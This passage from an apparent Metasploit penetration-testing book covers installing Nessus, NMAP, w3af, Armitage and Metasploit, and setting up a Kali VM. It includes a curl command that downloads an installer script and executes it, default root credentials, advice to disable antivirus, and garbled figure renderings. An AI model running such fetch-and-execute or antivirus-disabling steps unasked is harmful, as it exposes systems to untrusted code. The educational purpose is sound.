

Figure 1.3 – Nessus homepage

Next, we will be discussing different OS-based installation steps for Nessus.

#### Installation on Windows:

Please follow the following steps to install Nessus on Windows:

- Navigate to the URL https://www.tenable.com/products/nessus/ select-your-operating-system.
- Under the Microsoft Windows category, select the appropriate version (32-bit/64-bit).
- 3. Download and install the msi file.
- 4. Open a browser and navigate to the URL https://localhost:8834/.
- 5. Set a new **username** and **password** to access the Nessus console.
- 6. For registration, click on the registering this scanner option.
- 7. Upon visiting http://www.tenable.com/products/nessus/nessusplugins/obtain-an- activation-code, select Nessus Home and enter your details for registration.
- 8. Enter the registration code that you receive by email.

#### Installation on Linux (Debian-based)

Please follow the following steps to install Nessus on Linux:

- Navigate to the URL https://www.tenable.com/products/nessus/ select-your-operating-system.
- 2. Under the Linux category, **Debian 6,7,8** / **Kali Linux 1**, select the appropriate version (**32-bit**/**AMD64**) and download the file.
- 3. Open a Terminal and browse to the folder where you downloaded the installer (.deb) file.
- 4. Type the following command:

dpkg -i <name\_of\_installer>.deb.

- 5. Open a browser and navigate to the URL https://localhost:8834/.
- 6. Set a new username and password to access the Nessus console. For registration, click on the **registering this scanner option**.
- 7. Upon visiting http://www.tenable.com/products/nessus/nessusplugins/obtain-an-activation-code, select Nessus Home and enter your details for registration.
- 8. Enter the registration code that you receive by email.

Now we move on to understanding the next tool: Network Mapper (NMAP).

#### NMAP

NMAP is a de-facto tool for network information gathering. It belongs to the information gathering and enumeration category. At a glance, it may appear to be quite a small and simple tool. However, it is so comprehensive that a complete book could be dedicated to how to tune and configure NMAP as per our requirements. NMAP can give us a quick overview of what ports are open and what services are running in our target network. This feed can be given to Metasploit for further action. While a detailed discussion of NMAP is out of the scope of this book, we'll certainly cover all the important aspects of NMAP in the later chapters.

Its official website is https://nmap.org/.

The following screenshot shows a sample NMAP scan:



Figure 1.4 – A sample NMAP scan using command-line interface

While the most common way of accessing NMAP is through the command line, NMAP also has a graphical interface known as **Zenmap**, which is a simplified interface on the NMAP engine, as follows:

|                    |                                                    | Zen        | map          | 0      | • •     |
|--------------------|----------------------------------------------------|------------|--------------|--------|---------|
| Scan Tools Profile | lelp                                               |            |              |        |         |
| Target:            |                                                    | ▼ Profile: | Intense scan | ▼ Scan |         |
| Command: nmap -T4  | -A -v                                              |            |              |        |         |
| Hosts Services     | Nmap Output Ports / Hosts Topology Host Details Sc | ans        |              |        |         |
| OS Host v          |                                                    |            |              | × ]    | Details |
|                    |                                                    |            |              |        |         |
|                    |                                                    |            |              |        |         |
|                    |                                                    |            |              |        |         |
|                    |                                                    |            |              |        |         |
|                    |                                                    |            |              |        |         |
|                    |                                                    |            |              |        |         |
|                    |                                                    |            |              |        |         |
|                    |                                                    |            |              |        |         |
|                    |                                                    |            |              |        |         |
|                    |                                                    |            |              |        |         |
|                    |                                                    |            |              |        |         |
|                    |                                                    |            |              |        |         |
|                    |                                                    |            |              |        |         |
|                    |                                                    |            |              |        |         |
| Filter Hosts       |                                                    |            |              |        |         |

Figure 1.5 – The Zenmap Graphical User Interface (GUI) for NMAP

Next, we will be discussing different OS-based installation steps for NMAP.

#### Installation on Windows

Please follow the following steps to install NMAP on Windows:

- 1. Navigate to the site https://nmap.org/download.html.
- 2. Under the **Microsoft Windows binaries** section, select the latest version of the .exe file.
- 3. Install the downloaded file along with WinPCAP (if not already installed).

#### Important Note:

WinPCAP is a program that is required in order to run tools such as NMAP, Nessus, and Wireshark. It contains a set of libraries that allow other applications to capture and transmit network packets.

Please follow the following steps to install NMAP on Linux.

#### Installation on Linux (Debian-based)

NMAP is, by default, installed on Kali Linux. However, if it is not installed, you can use the following command to install it:

root@kali:~#apt-get install nmap

Now we move on to understand the next tool: w3af

#### w3af

w3af is an open-source web application security scanning tool. It belongs to the web application security scanner category. It can quickly scan the target web application for common web application vulnerabilities, including the OWASP Top 10. w3af can also be effectively integrated with Metasploit to make it even more powerful.

Its official website is http://w3af.org/:

| Profiles Edit View Tools Configuration Help<br>Stan config Log Results Exploit<br>Trofiles Target: http://target.example/<br>mpty_profile Active Plugin<br>OWASP_TOP10 + audit                                                                                                    |                       |                                | w3af - Web Application Attack and Audit Framework | • •     | 0 |
|----------------------------------------------------------------------------------------------------|-----------------------|--------------------------------|---------------------------------------------------|---------|---|
| Scan config     Log     Results     Exploit       rofiles     Target:     http://target.example/     Image:       MASP_TOP10     + 1     audit                                                                                                    | Profiles Edit View T  | ools Configuration Help        |                                                   |         |   |
| Scan config     Log     Results     Exploit       Profiles     Target:     http://target.example/     Image:       Profile     Active     Plugin       OWASP_TOPIO     Image:     audit                                                                                                    | :+ p o                | ▶ II 🌣 🖪 🖩 🆓                   |                                                   |         |   |
| Profiles     Target:     http://target.example/       empty_profile     Active Plugin       DWASP_TOP10     >                                                                                                    | Scan config Log Res   | alts Exploit                   |                                                   |         |   |
| empty_profile Active Plugin OWASP_TOP10  DWASP_TOP10 OWASP_TOP10 O | Profiles              | Target: http://target.example/ |                                                   | ► Start |   |
| OWASP_TOP10  Image: audit                                                                                                    | empty_profile         | Active Plugin                  |                                                   |         |   |
|                                                                                                    | OWASP_TOP10           | ▶ 🗆 audit                      |                                                   |         |   |
| audit_high_risk + auth                                                                                                    | audit_high_risk       | ▶ 🖂 auth                       |                                                   |         |   |
| bruteforce + 🛛 bruteforce                                                                                                    | bruteforce            | bruteforce                     |                                                   |         |   |
| fast_scan + 🗆 crawl                                                                                                    | fast_scan             | ▶ □ crawl                      |                                                   |         |   |
| full_audit 🕨 evasion                                                                                                    | full_audit            | ▶ 🗌 evasion                    |                                                   |         |   |
| full_audit_spider_man 🕨 🖂 grep                                                                                                    | full_audit_spider_man | ▶ 🗆 grep                       |                                                   |         |   |
| sitemap + I infrastructure                                                                                                    | sitemap               | infrastructure                 |                                                   |         |   |
| web_infrastructure + 🗆 mangle                                                                                                    | web_infrastructure    | ▶ □ mangle                     |                                                   |         |   |
| This is to emply prefile that you can use                                                                                                    |                       |                                | This is an empty profile that you can use         |         |   |
| to start any provide unit you can use                                                                                                    |                       |                                | to start a new configuration from.                |         |   |
|                                                                                                    |                       |                                |                                                   |         |   |
| Active Plugin                                                                                                    |                       | Active Plugin                  |                                                   |         |   |
| ► ■ output                                                                                                    |                       | <ul> <li>output</li> </ul>     |                                                   |         |   |
|                                                                                                    |                       |                                |                                                   |         |   |
|                                                                                                    |                       |                                |                                                   |         |   |
|                                                                                                    |                       |                                |                                                   |         |   |
|                                                                                                    |                       |                                |                                                   |         |   |
|                                                                                                    |                       |                                |                                                   |         |   |
|                                                                                                    |                       |                                |                                                   |         |   |
|                                                                                                    |                       |                                | •                                                 | 4.0 0   | 0 |

Figure 1.6 - The w3af console for scanning web application vulnerabilities

We will now discuss the various OS-based installation steps for w3af.

w3af is not available for the Windows platform.

#### Installation on Linux (Debian-based)

w3af is, by default, installed on Kali Linux. However, if it is not installed, you can use the following command to install it:

root@kali:~# apt-get install w3af

Now we move on to understanding the next tool: Armitage.

#### Armitage

Armitage is an exploit automation framework that uses Metasploit at the backend. It belongs to the exploit automation category. It offers an easy-to-use user interface for finding hosts in the network, scanning, enumeration, finding vulnerabilities, and exploiting them using Metasploit exploits and payloads. We'll look at an overview of Armitage in *Chapter 9, Cyber Attack Management Using Armitage*.

Its official website is http://www.fastandeasyhacking.com/index.html.

We can see the console for exploit automation in the following screenshot:

|                                                                                   |                        |             |           | Armitage   |  | 0 | Θ | 0 |
|-----------------------------------------------------------------------------------|------------------------|-------------|-----------|------------|--|---|---|---|
| Armitage View Hosts &                                                             | ttacks Workspaces Help |             |           |            |  |   |   |   |
| <ul> <li>a sublary</li> <li>a epiot</li> <li>a payload</li> <li>a post</li> </ul> | 30.11.1.227            | 10.11.1.230 | 10.11.1.5 | 10.11.1.31 |  |   |   |   |
| Console X                                                                         |                        |             |           |            |  |   |   | _ |

Figure 1.7 - Armitage console for exploit automation

The following are the various OS-based installation steps for Armitage:

- Installation on Windows: Armitage is not supported on Windows.
- Installation on Linux (Debian-based): Armitage is, by default, installed on Kali Linux. However, if it is not installed, you can use the following command to install it:

root@kali:~# apt-get install armitage

PostgreSQL, Metasploit, and Java are required to set up and run Armitage. However, these are already installed on the Kali Linux system.

#### Summary

We started this chapter with understanding the relevance of penetration testing and then glanced at the practical difference between vulnerability assessment and penetration testing. We then tried to understand the exact need of a penetration testing framework and got introduced to the Metasploit Framework. We also covered the new features introduced as part of latest Metasploit 5.x Framework.

We also got an overview on when to use the Metasploit Framework in the penetration testing life cycle along with some other useful tools like Nessus, NMAP, and so on.

Now that we have got a high-level overview of what Metasploit is all about and the new features in the latest Metasploit 5.0 version, its applicability in penetration testing, and supporting tools, we'll browse through the installation and environment setup for Metasploit in the next chapter.

#### Exercise

You can try the following exercises:

- Visit Metasploit's official website and try to learn about the differences in various editions of Metasploit.
- Try to explore more on how Nessus and NMAP can help us during a penetration test.
- Install Nessus and w3af on your Kali Linux system.

# **Further reading**

More information on the Metasploit Framework along with various versions can be found at https://metasploit.help.rapid7.com/docs.
# 2 Setting Up Your Environment

In the preceding chapter, you were introduced to vulnerability assessments, penetration testing, and the Metasploit Framework in brief. Now, let's get practical and learn how to install and set up the Metasploit Framework.

You'll learn how to install Metasploit on various platforms and set up a dedicated virtual test environment.

This chapter will help you achieve these goals by taking you through the following topics:

- Using Metasploit on a Kali Linux virtual machine
- Installing Metasploit on Windows
- Installing Metasploit on Linux
- Setting up Docker
- Setting up vulnerable targets in a virtual environment

# Using Metasploit on a Kali Linux virtual machine

Metasploit is a standalone application distributed by Rapid7. It can be individually downloaded and installed on various operating systems, such as Windows and Linux. However, at times it requires quite a lot of supporting tools and utilities as well. It can be a bit exhausting to install the Metasploit Framework and all the supporting tools individually on any given platform. To ease the process of setting up the framework along with the required tools, it is recommended to get a ready-to-use Kali Linux **virtual machine (VM)**.

Using this VM will provide the following benefits:

- Plug and play Kali Linux no installation required.
- Metasploit comes pre-installed with the Kali Linux VM.
- All the supporting tools (discussed in this book) also come pre-installed with the Kali Linux VM.
- Saves time and effort that would otherwise go towards setting up Metasploit and other supporting tools individually.

#### Important Note

In order to use the Kali Linux VM, you will first need to have either VirtualBox, VMPlayer, or VMware Workstation installed on your system. VirtualBox can be downloaded from https://www.virtualbox.org/wiki/ Downloads, VMPlayer can be downloaded from https://www. vmware.com/in/products/workstation-player.html, and the VMware Workstation Pro evaluation version can be downloaded from https://www.vmware.com/in/products/workstationpro/workstation-pro-evaluation.html.

The following steps will help you set up the Kali Linux VM:

- Download the Kali Linux VM from https://www.offensive-security. com/kali-linux-vm-vmware-virtualbox-image-download/.
- 2. Select and download **Kali Linux 64 bit VM** or **Kali Linux 32 bit VM PAE** based on your base operating system, as follows:

| Kali Linux VMwa                   | re Images | Kali L | inux VirtualB | lox Images                                                       |
|-----------------------------------|-----------|--------|---------------|------------------------------------------------------------------|
| Image Name                        | Torrent   | Size   | Version       | SHA256Sum                                                        |
| Kali Linux<br>VMware 64-Bit<br>7z | Torrent   | 2.4G   | 2019.2        | 4611f3797c53ed37c89443bd8bb94ac1fd860fb807865d8933783c0f6ef21007 |
| Kali Linux<br>VMware 32-Bit<br>7z | Torrent   | 2.5G   | 2019.2        | c7f52865f5d8554ad1bc998684a8751eb46d1b8ab552d7c942d71e4fe28b7e67 |

Figure 2.1 – Kali VM download page

- 3. Once the VM is downloaded, extract it from the ZIP file to any location of your choice.
- 4. Double-click on the VMware VM configuration file to open the VM and then play the VM. The following credentials can be used to log into the VM:

Username: root Password: toor

5. To start the Metasploit Framework, open the terminal and type msfconsole, as follows:

|                                                                                                    | root@kali: ~                                                                                                    | 8 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| File Edit View Search Terminal H                                                                                                    | lelp                                                                                                    |   |
| d8P<br>d888888P<br>d8bd8b.d8p d8888b 788' d885b8l<br>88P`?P'?P d8b_,dP 88P d8P' ?86<br>d88 d8 ?8 88b 88b ,86<br>d88' d88b 8b`?8868P'`?8b`?88P'.<br>.a#\$\$\$<br>.a\$\$\$\$\$\$<br>.a\$\$\$\$\$\$<br>.a\$\$\$\$\$\$<br>.a\$\$\$\$\$\$<br>.a\$\$###\$\$P`,=<br>.a\$\$\$\$\$\$\$\$\$ | .\\$\$\$\$\$L,,==aaccaacc%#\$\$. d8, d8P<br>#\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$. BP d8888888<br>'7\$\$\$\$\""""''' d8P 78b 88P<br>8 .oa\$##\$*"' d8P d8888b \$whi?88b 88b<br>8b .os\$\$\$\$*" ?88,d88b, d88 d8P '28b<br>85\$\$\$\$q*"' 788' 788 788 88b d88 d88<br>\$\$\$\$"' 888888P' 88na\$<br>"' 888888P' 88na\$<br>\$\$\$`68P',a\$\$#\$\$\$\$\$\$\$\$\$\$<br>,.a\$\$#\$\$\$\$\$\$\$\$\$<br>,a\$\$#\$\$\$\$\$\$\$\$\$<br>a\$\$#\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$<br>,s\$\$###\$\$\$\$<br>;;lll&&&&'<br>;;lll&&&'<br>;;lll&& |   |
| =[ metasploit v5.0.20-dev<br>+=[ 1886 exploits - 1065 a<br>+=[ 546 payloads - 44 enco<br>+=[ 2 evasion<br>msf5 >                                                                                                    | v ]<br>auxiliary - 328 post ]<br>oders - 10 nops ]<br>]                                                                                                    |   |

Figure 2.2 – msfconsole home screen

So far, we have seen how we can leverage the ready-to-use Kali Linux VM to quickly get started with Metasploit and supporting tools. However, it might happen that you already have a Linux- or Windows-based setup on which you wish to set up the Metasploit Framework separately.

The next section will help you through the Metasploit Framework setup on Windows and Linux systems.

## **Installing Metasploit on Windows**

#### Important Note

You might need to turn off your antivirus on Windows before installing the Metasploit Framework.

The Metasploit Framework can be easily installed on a Windows-based operating system. However, Windows is usually not the platform of choice for deploying the Metasploit Framework, the reason being that many of the supporting tools and utilities are not available for the Windows platform. Hence, it's strongly recommended to install the Metasploit Framework on a Linux distribution.

To install the Metasploit Framework on Windows, use the following steps:

- Download the latest Metasploit Windows installer from https://github.com/ rapid7/metasploit-framework/wiki/Nightly-Installers.
- 2. Double-click and open the downloaded installer.
- 3. Click **Next**, as in the following screenshot:



Figure 2.3 – Metasploit Windows installer – step 1

4. Accept the end-user license agreement:



Figure 2.4 - Metasploit Windows installer - step 2

5. Select the location where you wish to install the Metasploit Framework:



Figure 2.5 - Metasploit Windows installer - step 3

6. Click on **Install** to proceed further:



Figure 2.6 - Metasploit Windows installer - step 4

The Metasploit installer progresses by copying the required files to the destination folder:



Figure 2.7 - Metasploit Windows installer - step 5

7. Click on **Finish** to complete the Metasploit Framework installation:



Figure 2.8 – Metasploit Windows installer – step 6

Now that the installation is complete, let's try to access the Metasploit Framework through the command-line interface:

- 1. Press the Windows key + R.
- 2. Type cmd and press *Enter*.
- 3. Using cd, navigate to the folder/path where you installed the Metasploit Framework.

4. Type msfconsole.bat and press *Enter*. You should be able to see the following:



Figure 2.9 - msfconsole on windows - home Screen

Now that we have seen how to install the Metasploit Framework on Windows, let's move on to the next section, which explains how to install the Metasploit Framework on Linux Ubuntu.

### **Installing Metasploit on Linux**

As we will be using Metasploit on Ubuntu during the course of this book, we will use Ubuntu (Debian-based) as the Linux example installation here.

This can be done using a single command, as follows:

```
curl https://raw.githubusercontent.com/rapid7/metasploit-
omnibus/master/config/templates/metasploit-framework-wrappers/
msfupdate.erb > msfinstall && chmod 755 msfinstall && ./
msfinstall
```

1. When you enter the command, you'll see the following output:

Figure 2.10 - Metasploit Ubuntu installer - step 1

2. Once the setup is complete, you can start the Metasploit Framework by simply typing msfconsole, as in the following figure:

